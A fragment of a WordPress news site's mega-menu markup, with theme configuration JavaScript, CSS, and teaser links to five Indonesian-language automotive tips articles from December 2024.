block_td_uid_44_69726b6ac879f.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"1","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_69726b6ac879f_rand","tdc_css_class_style":"td_uid_44_69726b6ac879f_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_44_69726b6ac879f_rand"}';
block_td_uid_44_69726b6ac879f.td_column_number = "3";
block_td_uid_44_69726b6ac879f.block_type = "tdb_header_mega_menu";
block_td_uid_44_69726b6ac879f.post_count = "5";
block_td_uid_44_69726b6ac879f.found_posts = "273";
block_td_uid_44_69726b6ac879f.header_color = "";
block_td_uid_44_69726b6ac879f.ajax_pagination_infinite_stop = "";
block_td_uid_44_69726b6ac879f.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_44_69726b6ac879f);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_69726b6ac879f class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_69726b6ac879f" data-td_block_id="td_uid_44_69726b6ac879f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_69726b6ac879f" data-td_block_id="td_uid_44_69726b6ac879f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_69726b6acd2e5_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_45_69726b6acd2e5" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_45_69726b6acd2e5_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_69726b6acd2e5_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_69726b6acd2e5_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_69726b6acd2e5_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_69726b6acd2e5_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_69726b6acd2e5_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_45_69726b6acd2e5_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69726b6acd2e5_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_69726b6acd2e5_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_69726b6acd2e5_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_69726b6acd2e5_rand .td-module-meta-info,
				.ie11 .td_uid_45_69726b6acd2e5_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_69726b6acd2e5_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_69726b6acd2e5_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_69726b6acd2e5_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_69726b6acd2e5_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_45_69726b6acd2e5_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_69726b6acd2e5_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_69726b6acd2e5_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_69726b6acd2e5_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_69726b6acd2e5_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_69726b6acd2e5_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_45_69726b6acd2e5_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_69726b6acd2e5_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_45_69726b6acd2e5_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_69726b6acd2e5_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_45_69726b6acd2e5_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_69726b6acd2e5_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_45_69726b6acd2e5_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_69726b6acd2e5_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_45_69726b6acd2e5_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_69726b6acd2e5_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_69726b6acd2e5_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-editor-date,
				.td_uid_45_69726b6acd2e5_rand .td-editor-date .td-post-author-name,
				.td_uid_45_69726b6acd2e5_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_69726b6acd2e5_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_45_69726b6acd2e5_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_69726b6acd2e5_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_45_69726b6acd2e5_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_69726b6acd2e5_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_69726b6acd2e5_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_69726b6acd2e5_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_69726b6acd2e5_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
